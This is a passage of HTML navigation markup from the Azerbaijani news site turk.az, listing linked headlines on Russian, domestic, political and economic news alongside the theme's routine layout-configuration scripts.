                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
